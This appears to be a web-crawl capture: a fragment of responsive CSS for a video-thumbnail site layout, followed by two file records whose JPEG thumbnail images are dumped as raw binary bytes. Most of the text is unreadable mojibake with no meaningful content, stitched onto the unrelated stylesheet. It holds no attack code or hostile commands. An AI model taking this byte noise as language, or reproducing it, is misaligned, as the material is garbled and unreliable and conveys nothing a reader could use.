    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: text/plain
request_url: https://malluxxx.net/thumbs/585/2705852735289693585_0.v1572013860
body_size: 6286
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� 7    !1AQ"2aqB���#RCb�3����r���               �� !         !1A"2Q��   ? ����z�h��}���qM�iQɫ!I��WB+�H'�z�s��Z�M��Xv�Dg�6�SI��#c|�����T�-u�c ���U%'�'j%ل���j��d�ۑI���� 	rED#��Шf���4v����,��͑VȮ䯩���Ni��-��F���+�+��πiE@��H>[NA>|��*+*���@96ZFru��Z
��J䊬�>�|gj�� �疨v���*#��$�E�ːxD��6�X�=1�A��%�V�3 ��iF8l2�>�yN�X�;�R�E��3�.�}��e��lA$�Q �[�҈�$oYř�O4q�ʸ��K�a�����YWV� գ�c�H�)�(�v^�u�w4���հ��8|o� ��S `��;Ш��QY���(�r�
J�|IK�p�:��FǸ+��g�ZX<^�Q��}&8HÃ��J5�8,��\�U	���Si�{��=�u���|y�R�){�+ c��@��;G>3@Q�o֤�%'_m��OLi^il4��e��(�e ��6�U��A�jiK�4%k�h�� ���N��ؐȌ�g+�����pG�C��[�rHА9Z0_D�����)Yz2�f͙Vˉ9�\��?qJIm42Ҭ�2\,+7"��e��j��Ы Rt����F8��V��iM?/�'��
; �T�� ���� �4U&��=��I����|K�U�5w��c��⚖&�vA�h#���o3��57ҵ��<�A�9�U|����r��.���W&���@����s��&��4�7Q� �qd�s�tx��,Y�S�d�X�.�SiTs��)&�H۽4��@��;f��IcG1��G�c# � [��t`�j0__h�(o��7�-��Y�r�?J�&�.��+��S%	�OǞ�3�x�h�I1�EW�@���w�[fR�;,v�8 �	����T�֏hT!��dd6M�7慰d+�w������*�G�j�y�*��[ 
ҷ�zBK������ϩ�ǵl�eHf��*�2���V�VCVÚ��em�w���Fأ\[��|���_�;���	��Ed[�<�1�C WG�/���=���,
��A�X��Sڨ,�[s$D7��U�gXZ������;� y��g���ʱ�P2�����>����j��4�Q�5�nQ���|��� �����+%�� �'5����
�ŏ� (�d���� ��&�ś���]�˹�b�J�q��ߚ��-�(���?j�\c����@d����''LN �ڬǖ�ˈ��=��+��BHQ!�� ���l�a�d�HԬ�T��"�6����=E�i7.�~��C\~6���c�s���g�u[g�[k�5,g�ڽ=�Y�I�#5V~���JERQ� ��le��[���x��N��H���gꦶ/t�Ϗ��K����
]}��YP]<2����q[�bm�$I�n��M�+F$M�(1]H��۽�˒-��<F� �#|�;}�Ֆ���s.QӘ��*��S	f�qIs��jj:�ڒ�M�!*��)w����cn1ڀ֠��i����-g�fA\��M*�m�GF�C���-�� 2Uk\���׋�=��B3��� Ix��ūw�+�֮�"�M`a��ᐐGҘ�u��$��]�i��C�\$������Ƙ)���q��\��_W����]d�qW� ��|��}�����|����]h�4l�*����:iP�t�}irj��+/�X��G�px��^���\z�$ 8�-U��D�Z� "�f�T��28ɵT6�;M:Li��0��/��Sګ�`�0f�d�[:11��\�K}6��9.;������Fr�Nr)��Wd�~�T����D��KK��4n���nWi&��%���xN���3�p)� �����L��b�iZ�_Nue���K��xo����} ����0/g�f��!yK��A=��d`��o��.��=\T�q��m__߈i���.@�S���T���y��H�K�7��Ui�9��v����)3�T�6,���UmF��h@ZfЌs�
o��$o�0V��[���&���a׹�F�N���,�u2ˬ2����c?��Ʋ�5�	$��n�u�c��[�"_P�~m��ߦu6.�(܁�� �х�R�� N�����w�)�Չ{p?����[ǆ��S�w�2q��߽F�aV}�[�%9�0��ǝ�~�𫪰m�� �4)U��!���~,c��vz��7Wa���Bk�8aM8�\�~�������?15d�%�A�RC��ӑ���I���0�H���j���<0k��ӂ�c�W�tF�!�)w�]ˮQ=��~�6d
EY'�K�#��BH$���B���1u|��o�M���y�@C8,�V����#|R%�����gL����u�h�Q�<�ф���RWW�<�]I>a��ƽ��ڴp����?�vl�犉���ɭ���i��1h5#:�؊jQ�0��<ڇ�FRrN�Е4��Zt�b��� 4����GC�w1�9횹�7F�R�!� J�u>Yw���Ȓ�՘��ꬱ���I�Ͼ6�/�ּr�3]ő��o���@A��|�żW֌mM"��ɮ�4�h�1"��"�֯��/e�RM�'}�eE�}R�g��������\�
۫�Zu�'ּ�i{�sM�#q����v�Cmv�m�L��A��Uo�O.��[Gi»�<��
��U[��E�N�6Ɩ�=�~�?��SVq�ԙ�G�E��-��=�&7+�����-S�7^�B���$R�������*#�ht�����I�X� ��R��^c�;�����)t�Z�]���;����ТY�-��g��7
�:���E���5����gj��]*3�����]ǝ�Fxm�k�杲�B�=�B&���O#�hϒY�xceh[�j[�°�5bqxɦ"��r0�/�Tkuv�Ї� 3�#�<�� %�lĽ�w$-�}�F�wZ���M�.=2}ў�j�T�1���P�b
_��S�����Rg�J?�D��޻���B����Q��^��|�&5,��ΰ�������!*9��V]�~l�p���S���M0_�&d rƴzI	9-��S��*dQL4d��nT� �-�o"���jYR�:Q�9ʮ�Cx�v�����E�|�1K��.}��%Z��IΌ~�hc�Q�8�?kCH6J�N��jв����R۱�M��{�d��hX�H6��ҁ�+sq��N�������-� �ϊ�uF�̌��s��Va���,�,
���5,S1�=�D�e����=S�oq�d�iI����?j�5y�h���G�S�c��7��D�Q��4��-{�9�hr٦�������eP��y��
����$��;� �����}��g�h�΅��~��6mԔb�FƜ����L����7�����|�3�X�ے@����������������P��Q�dSm4�A�p�!t� �?�m��4D9c�Q߁�i9Ӱ�Q�nZ�h���G%��%�>#P�(����*�<.Tn]f�bY�y��ē\	+|�SL�;jC7f5>���5,�ڄ�Hys��X���M1��ʆ�P��$U���g�N	☆�W��m����=��A�)D�Dbp3K�&w���Q98�w4�%[*w���5�K��5�}�L��.7+�Mr%tg�-dOk���jrM9<�1Gl*�ʋ��y�V�Q{���_H�A�#�%��hL�28j_�f�5���z���eN��Ȋ�2{a�ڇ��/�'H�ÆS����A���z�]��%1���fk޺<|s��ɺ4*ҸU ��;mf�cqG;������=�U~�
����^Z���{1���ё����<tY�`	<P��Z#=T�PI�(�9�5�2� Pf�̊���� �Z0C��lG�C��㔬�ᱜ� ��A �����T;
h��`��hw6��AS�5�t^Z���mǫt7 ����Vx��EmfPtC�*��q�Z�U�ж04�4�.Z��!l��.�ΆQ ����3���	Q�L3���,�.�g�Ion-I^5��_�͑#����;��V�:ݓ�����w�������a[v�D������.}|f�fO¶�e�p<�7���G��?���tt26Y$��CO���Ƈc�?���I�d�I&��+��^�6����S��[��'�̱�G���tdb5��=�� �w�P�v�vD�x�9U�%%M��B�2�Q��I"R��e؟�gI#����3ږ!r1C�Յ��%� g�[r0�5�tHuU�jPT��XW��.�2ZJy� �у��1���_�E9�9�fA��;f��Ҵ�D��`5�3�Ӯ���v�[?/҄��Y�h�ԭ�ۮ�����M��[���)>�D�%@�1�Fڇ�O6G��9�e���Ys���Dcz�=U��������OÄ�E��6x&��f������ZF[O����j�.�(�V�D+.`��#���o#�A�`�O�C��e�-��^z����gQ��%I8�
�f�t�TRU���N����Uf-A���4v��s�  5dW�`7�A�8�#��eԎ1��v��n�w��'��i����RH8���M����Km'�9��Ư5���%d���i�p�����T�>�_�]�d��w�[�b��W*~���R��Xbd/
r�c��q�=�M ��mH�h9=��}*
J{W�v4�T���ThA�Fe���6���� !��+�u�m�ai�8
NE[�W�2�<����'���J{x���[&75���)�o��Ƭv��rV����QFN*T_O^#b��&�>��qUҡs޹�O�]���ڗ�P�7�x�r�7y����$M���د�Q�Ƴ�'K���H�+P����G�C�U�K4=��_z���c����R�	gaM'R[�Bg��G�؜ I��|-c5�E�;��V%��3C+���j4�U+�q]�Q�m:EA\�i%A^��:�ݭ�[K4>!�aXx���,fWB�u��5q������H�cӿ�M͛�}?~�R��6���x>�t�����G�Z���d���Ut�5o,��'����zKFN������%J�ִ�rv�ܼ}hG9������D�e�x�E�Q�s�C�[=����sA#}�	���i�R�d�I�����1���\92[(>P�� �!���X{
��Ǌ|s�)e�/��5Io���zN��O��ʷ�Y�a��=¶m���9���S`REyU��RA�M	�b�� �
��hP��t����/T�Y�Ө��у�`0~�ԫ�u��m/����4�w�fL���E�Q���qIeƯ�Y}y��m��qB9�l��v�iZk;�q�G��)��b�xe�z����@=�������#�"�N�x{��1^0��Pw�R�X�l������d��ȩQ�n��(��\��p@�P����zcj����(�GIF}^�0p�kC���́��z����],��G�&ri�%�\[�^��\�1Sc�K�W��w�kԝg�k��$l�R۶���-�R����NOt�j_���P���~�Q�h�I�����L����z�JkR�[̓�8e;���c�-
�,�ȫ���{��͵��r�� �暞��l��>���xSu��u��в����V{t{�  "�ßY�������@����B�H�V�ɺL��� ��F��(}����T,A��%�R�S���.&���C�<Y��bē�Z�V��`�d����m�d� �(�KC��j�|�A�%X+d��j�����M)l�M���5������.�8�Kܐ�Pٺ�%��3^{�|=뙭�$��<5}67Os�N��J���[ h�t�#���e<Nڣ��RqT~�e|�*Q�u8�����&Q�/×kr�j��wV'���y�k�(�e� �?'.9b��e22���H�#�I�&�6V\~��d��%sg'M_��S��b�E�ɩr�>��{�
ߍ�b�j��#h%��嶦v!@�Ve�-:!�s�-<m����R}!���6��r~���#\1��P3]�hQdm|�Ww$� d��v��mdg?z��L��oPUV5F����Q�+�b��o�q^�B�w~�e���޴q}&_
	7�9���dq���94Lml����H
�@U�2�J�ɚ�?��{���� �.��	Q��c 殊�!v�ڔ��6Q�+���V�/���_��

--- FILE ---
content_type: text/plain
request_url: https://malluxxx.net/thumbs/744/2705852733178724744_0.v1579413840
body_size: 15681
content:
���� JFIF  & &  �� C 	

			

		
�� C	��  � �" ��            	 �� @    !1A"Qa2q�#���3BRb��	$rC������             �� 5       !1AQ"aq��2���B�#$3R�����   ? ���H�HRZHC�-Ũ%�&׿`7�S���>�M�Z�U�V�����S1W]2�Rܐ�@J�4$tJR,= �*eًK�N�����z�L�'8(��[�7/�#Ț����6� �0MP��%P�K�1[[2Z�<���mVPM���6���;�� �O����,�SW���8�:5Z"kE��#S��w'OLtWؿ���_�<"���]�L���Ϊ�U1�5"c�s�7�JBP/`q�GX$�����AO���c8���'�2��*}�h�V����5,��)ux�uT9�:S蠕\�%�g��I�	p��9��y�={.���.�kG�:�*I뎳{1�Ye2��#OuPk&Ϥ�֡ש*H;ۛc�t��:�X�����:E���E�>w8�qm>�iXR�)[���u����?,/pe1�
|���h��P#�ǽ��n$w폤2IQ�O�,S�ՋŭCq��S�>ґ��������)�ò{kO��������~�e�--((�������3*��i�J�B6��H6ⶔ�;��B�P�U�S��	x4�&�+i_¤�)'Ќ~׳')SWV��KѲw��z%#����gZک�Z<W̭�rD�[���TJa2���#�*2�d�v'���!�!'2fZZ�?w*�r�V��0@R�T��\�`�.<��J���V�9�_�k~ Rg�j����[�_�s�7��\M�l����u�Ҥ�
m��Eɱ*q*cqs�K�Vp4+A����y���9�ia�������r�;"������<�l��o�C�)+����6T�Ĉ�i3���JZxR|���f@��(DQ��m�$��&�y��1��^�}����c���t̔��N}�L��YU��)@-^�$��ç���ж2�\
��i�0�2CcJV�� �}N��g)&#©9 �"�OP�� ����)NY'��0;��dj�4�%-�O5����(&�u��Yl�]����ZD�Rl�a�`6UP��I��\@�}��ꁳ�b�8cp�,J�i&t�2�{)@�D_��u�u�d)m4BU}�qe}��&p�����i��� k��xQ:�q��[��sn;J���0�b�>�I6#	L�N�p���:���wfPl�]O�Wc���S� �~D���BnTeG��ZVŷ[
I�N*�����S��f�r�Gm�����Hե�h�ⷖ2B[���	Jl-s���7&G��<�@BT��>]��q�A!E<���v��>}1Ѱ��ɹ� ��� d{�V
�����+��n��!"F�T������(H�8��Ha��\�*��a���vT� 8qR$eS���:�.��O\]P����3S+btc��eZ�d�C��}��\lϐŸ�'��A�Ԇ�]1��N85+�k���F�K���l6�Rط�cY��T�4�$A8����9��N���RSR�ዞ����?�y�Is���9N���!����b~c|Q�_<{<�DQ������d��"K
6�ځ*����Uk�#0�^��a(S�:���?A�-�\ٔx���c�..$Ij[Q*N�%H���"�6H ���q�asL�Xn�[��	�S��ƻF��k��՘�{�zm&����!��� =��R�,�v�XX촤�Y�eI��t�b�J�I�/�~𒟜���٦�K\���ˬ��B2R%�[��f��Z,�}���-��(��Q 9
ki!$[�� '����d�a���gQ�c8X���y��6
�I���f�^Y���kQ��2M����;c?��Q�T����|������8���fj�U*4�t�
���r���a�6�W��H)I=ПR��x}N���C��1N \��s��u��܌hV=�i/�td嚄���T��H[�GE�*"��\��3 V������!r�O!N5�Rԕ�->w��شyo*Q�)���VfTD���W{��uyv��o��kn4A�#�����Q�O��!7�+Ԯa*iۭp��V�E��(u�~0��Nn��1�j�Ȗ����B���]������s�g�^�0�H�F��l�)�/K��hRA���L�Txm�#Q��U���fL��d�J�vH���ߨ�;�G@���h�^��/��~
��A���/��
0�EJҖO1U'U��6r��Wq�Og
=71eʝY�T�Nh�,V4�[��&��Dm�L�����uL�V���~�����4�9Y+6"ޣ�u��Z�</�ۃq�t���9fAC�ʰV6�4���.H����Q@ZM��>�fH�Jr��%C�Ci��Wd���]j�M�J� 䶤!HHJT�{\�n���9:�b�=��Γ�, �����'W�*�8�M�i���
�	v+��	$b�e Q~�2ڈ�	B����mH-�[pp	�*�u�8�8�Ҡ�>�&���Q
�鋣m��_5g܌ڃ.'��*��8Ng�܀��,����y���XX�7'�ٖ�g8��W�� �co����L���l�nIŻ�b����+j
�R�!7�u�z���4��Δ�Ǟ2D�(0K��fLp�N8�ʛD�^�IV�el�l�,?�*��*@n�Ty�V�B�wH�pmۦ��y��Gd���o������uV!
+	����Kaw�����9K��q�2-�Z>q�a[u�w\��!���	H,(�;Z��2d���Y��� �9�9� {Nβ����ah����V	;�:7���h�8�*�_c��맛k�?�-��z����d���+aE]����<�h����n��qmÝR�g�J���i���RI�Q�0F(?�q(l� :�Q`�R! ����[ I�YO#@�K2��S�'J9���BF�>�co?V��c���9���c+��O�����x�<C�����;����*�p��c�[�6�"���&;,#d�ZO�];�c��T���=��j���O�ud�9yޘ�a�U&ɧO��ʥ����*$��ZW��Z��k��5�f�3b%:Â�CMr(-%�7��궑� R���۟g��J}6@�KnK캤�����$�o����z��§*�\j�N�#���\��$��B>Ɍ�G[��r:�O��rf^������Jx;�lO[���ᓗ�d�1���ȏQq/�eJIQ
.�uF��
�<���˪CC���j��� �ԏLSi~ԼD��es.Ey��+���[jԐ��@
�oo�0�IR\֍�A|AM!��:M�Fx�Ze��s�5�u��FJIsU�W_�;�,�H�6ەRHt��#P��qMx{�K�ԑ7>�!�ϸ��w7�t@��� g|�X���>�Bl-���!ěX��ǵ�V��v4t��é��`|v{����,S8}��uOd:ڵ%a��*��?\��,�1V�����[��L�	X���� *��A�;�s� ��aVy#�^~�7d�;�	#���r�B��a�*>�"��&��\�J�=O�'o�9D�����H%F�վ���1c(��r�\@�ZǉJQ�����BZN�������C�<u��6E6�e����{%.V�ײ�&���K��(I`�5Z��5&WgG�-���d���,�e;^J��0ū���˿���4���%*	XJ�c�U�3�Dc���}G����$��r�)�X��]uԆНKQ;% np&y�uO~$�:	����>���`j-zmB�)�Rӯg�\�#�4����n�a#ZK���0fR�B;|� ���M:�ZR-�r}1.^櫺@����
�H��Y��pK[`�u�tAis�类�uix�q�ݍ���c���Eѫ����t���T�qZm	�����.�B0t"�Ȑ�����z!��ַ[��kY
�Z���Lf���I��AԻ�a�����'�6R�Ƨ�]n&g�5s���h�I�����+�����2����T(�^DX�9�Rg=%1��e$�I����c�%�y�y	��5��6[���Ե�w�� j����Ǝ��5��ܑu��1G�#���N�Q<V����@�q*OG՝�4,�2P*6����M�u2��j0��X��f��.dd��E�KM�*��y�f���0
[�������-@)��ؑ�ǽ�����
�H�9*J�S�G\z��h�d����ki"o6���vZ�6p�b.U�����$�(�Ī�B����Y*���ڤ͐�����������4� ����4��V��z���2����KP�!���6�@=p�(�ll<D��]U�3�Ǹ�#�6��f������@�^S�nG{b��8{�F?��]�K�-l���k&�/譾J�6��։)�4���\�B�V�Ӣ��4��IAmů@J��|���*��4.k�YZI$�v�=�]�U)JԦ�ާW�:���b�M�˭�S%M}�n��Q�/<Iv��4��Ӫ�ۥ�'�9�j5�����\�)���^�.�����*�-��j�La��8���tN�Pk�<TO��|���:�R�)JP�a�*�Be>��i�ߒ��CBn	ܨ� w���qiR��A�x9��d5�V�JAR�� ���'�����fE���/�*8��d/�<�\~<#���ץ-67�Rq��,$5�ʶ�m��>��E���B8�'smS����&��J�0c S�O��s�Rzb��`�~H���>�:�HeM��O6��#c�6#�'��[O9.:�ot�1	0潤�0��k�6�ۥ��J��f��U��@Q놖C�<u�xS�Eo�OU��a��.�"�n�X��|.r��t9 �x�-p�;��]K�0!eϳh�[u��q�IS� ��	�Bz����2=� ��z���lmg�-#�W�^ӟ�1P�D�D���Y�B��#�����+Vi��ћ)Sj6W3�m����J8%]��m�Tnt�h��[[,��*U�@�7Ń���ίDN^��LCS�j�ӋKm�Z jP��)z,�I�mlc�
A����[L2��/�֨q%ܛ�V����UE�R͂\A�[�����Z����p�( p���8]Wy�.�	�d��lLB���V�j�m�
����4ҝ^e���_+�2*zj[`����=;�{J��kCO{��쬫�R�H��:�oMӞNu�>�!���Cq�F#ڙU���%�!�mc�G�倞�w��l�"�!.��%Q��ߩ���y�9�>�}��}X]	1l�~
T���J�p��,�d��![��N
!�M�M)�u7�!�q�8�ҕn=q��	K��\H@�~���1�ۣ_b��Z�]�Z�k���q�>���3� lR���qQ̭B�T�t)[%D��(�2Z�5wHJ�����L^meAn�,9�2��3>Ȇ�)��Gk��J= ��&W�ȧ4e�
_�� u�l���O�z�`�T(�f]q�]}��qc�w��_�%ĲTGo,Q#���z�m�Ff��vѩ������D�*ݏ{o����!5��_qK�R�K�:�(���kX�KY�*C픫�L*����U=9�+C�)dJF�G��=?����,NJv����o���¢�{jSw�� �_-H,��5x����h	j�o���VB�C�˂���G*M��7S��/3��0�ɫ�I��#DqH�j+Ok`����vP�UeŠ&����z�C,D&0P��iQ�t�p[\��G*`n徻_ld����i,� �PG�:/���~��l��DR;�-���R��~)���Z5.#�&�}�غ�qj	B �$����=�\��~��(m�ΏD��6/�R�(�]��� v��	�r�䲿H�aܮ}·��	ք�_4+�5iR���ZP�� ~�{�q&R�\J��������@գ9�Pu�ƿq్%��|�-Ƭ�K�O�*<IR(LAMi�aet�8�%/���KaJl �#^r�R�ہ�m�����i"��l~x�߳�ap��P�]���L�ک��R�:��Kf[�\)C��v3$w��^�9����t�3�G���Sm�kmb�BФ�ہ�lg�p�X����MA�=�e�i��U��)�5��~x�_���E#YJ%#Bͯt���>���?+��f�!�X:.7�q.3 ��m�6G¡c��xF�i/�IT� 9��By�X�O���!V�'k�>F�`r�Q�?�o��Mnڲ�Z椥34|+mC�pu�7c��k�i���l�Xi�
��z��M��au�2�HE&u+�"��1��]�:A��[t�[��/��6���M���.�u;��~����������Fl��<�&���@yaҟ$/�w� ���%�od���r�z�Zd�3<�iϫ��,H�چ��������}=�Y��UP��B���~���$�2ve���bxy��h�_�\6'T����s�A�Q�\��/�� ���9z�RS5���;��U1nJ�����_L4��Sb<�L�N�+���%W��Ͻ9j}-=�6J�Ԓ~��#U[R���OĹ�P��D�	��I5qN{<Q�X��ڍC�o	)�C�!a�Zr�j
�ƞy��Z�*�F���ܤ�:G-7�r6�/���ʣo��Xe�_�͇4�a���&hT��>fHC��%(���c參��U��l��Q�e�Kp�GK(BBR�����+ ��!#�:'�8��=�
��Gݛ)Cp}�~d�ѩ-�6�J�
�a��y��-$�r����X)*��Anx�R;|�>��7ҭJ���e���P-��K^�{��u���K5Ivtf*���q)B�Y*P��|�� ˟��-a{sJ�;H'm4f�_�Lx����:{�B6Kw�_3��k,G@�t���`J��D�Ն�~X`Q��} �;aHqqN^�u��ກ�+���ȶ
�Q�R�PO�(� �G��A1!-��@N�`o4�K��1�N�8ڒ�{�-���,�{|���Z<���E�3��EG-�W̑Rr��$(� :�7=P���k$���T��'��� �$3�s,g&���a=�>1�b���t
|��-ֹ�T7������Z$�����O�D�R��)*Y�'��+R�t�
J���6߂Z;���맿���>XT�s���E� ��
\�<bw��S2[A攤�WPt�>hN���^i<�7e!Tįx��i��H���1��Q���s���f�����6����z!!(� ��sڇ3G��*�f�
%��Ѻ�d���C��"�\���Ue�:��ʦO��e���I[7=B�JO��Et)��R6BKw�!��ƷdUeԞI�͒e��:A�M��f�5�D��Їwn����4B�I[:����W�L�[D���y@
Z��4�@ ��&L.�N��uMd��*]U>�A=P{}1MYw�W����+����&��B�Q��O<N���Q��LXz,�\�[d���)(��8�^�9fNh��$KL6�>�*[c`�cˮ��.e����Mń�B�HI
U���Ɨr�[؋cǚr�!I�l���Lk=I�Ң����M�j�?O,˕����cVQ~Rt�#��(�H��/'?-�<�('~`��0ąFy��9��P�e|�h��Gx \�r}��YD�Th�z#��Zu%@vR	��G��� �lN7�T�}Kܣ�) $�I�:��lb�Y��֡���k�s.�*����).1&J�p)�A���8�E|O�˭�+kW�A�!�΢e,;(Y���pOq�H|�o�^���T!Ǆ��t-�\�W�[󷚱1_�B�0E�@QD��t<¦;R��� I����r�^�PhJ�R1��m!D�q�̳H��(�q��{��kL�ބ > 059��[�
�w{��Hp�Y)8�����i�g��-��Dt?<*�Y�!�P�n3bچ�Z���\Ω����($���Y�,3S!H�b���u��΅�)uj�b�$u.�C��駓���
-E�ÈJ�:2|d��;���خ��)E̱-ۮ5�h(�[Q��,VT��H(6�	d�&!�r�O�.� ]�?4���at�8��d�AH����7���o9����b�kt��.@$au��+��i!�y̢Cj �0���Ε�7�|I͸_F�4HJ�J���e&�5�q�-.�<�l�P���v$0�:�	����6H���}kl5͏�H�iڋ,��֫,t��U��!���6��jV;���i=�>V�uWN���L��aj��Xw�7@C+���>��ۯ��+;	e$��+k��]=���e�EV:��N���a�o�*Q�Rl�o����2�e��Un�:6���%��9^vZ���E�u���nR	�nn����\�;�uĬ��6B�Q���ۆ�l 鷦���c�SYa���[�~�h,�R��*�j�L�V�]n@i)[ (E��U�%&�ZR2�O>W��r�W~R��677R�� t ��h%kc�N��F������ulJM�l���1�. t��� |Z�߲S/�]__�)��=���6�d�'�
����1p���c�"B�L�� ��*3��ҭ�������]���S�KL3���ǁ|e�Yk��:�e�}d����m_�6�� q
�ӰԶ��	L��8�WB{)'����p91N�*:�-��� �1k�'�j�]�%L,������j#�g�Ct���t�V)Js7t��/nWke�6釖B�T�A ����*���'A*'N�X%��UTI�թ�L���� G��v*P.�p���]4$!��j��Ъ|��!��
R5�{����K��4����nos|8ᲇ~�*����F	U���ۗ���ώ�$�f��8�d�؂7��
�]��/Cn���m`qe�a%$\y�Z�MC�n��+���h଒C�*��x����/��R��-GY��c�y`�.�-��B��I
!D v;\o�'�Q�FI-(jM�T�X�I?��:"ZAShυ)H©d-L�~qb�cP�T�^B��w��D�v��^�Jm�KL$�pm����ከ �k'OP;���c�R:��ZAܩ[�.{�ь!��]/#6�J]n�P�M�UxT�1ݐ֔�RJB�V��u�j<�R&2)�&�Kcd�b722��^�`���ӡD��4!U(�v�0;Q�&6�x�P���+i�����������t:ڶR:���nIq�8��'S�6� ��s���V�$�̂y2+�^�b�)�S�Rc6B�t�y�.���~����I¿/�E�Y�1�3!�kB��0{�\H��&=�������uT�U0%)wR >b�� �d��Z��ԦԂ��7;_Ԓڐ�-�sl��c�WAu4��˄X<������Z�'bW�mƕ�AC{���t}*j	V��Rv8dQ��Z#��%#o�Ԃp���)�
c�ZE�J����S�#q�� c7�h46�C��@�hR���q@նQ{�VHN��B�!�%;���&x��ej3�Z٧�M��u�ݖ�҄�G�rN��ͮԀz+���V�����%k���*��uel�M�T��]T����D���K!cBAQI�u�޵���+�5��{EW�<T�o�ghj�@����[������R��Fʰ��@A�A�����voZT�Y�.,i$]��6�k��~�'�|�ߍJ%%�u�}a�}N�l@
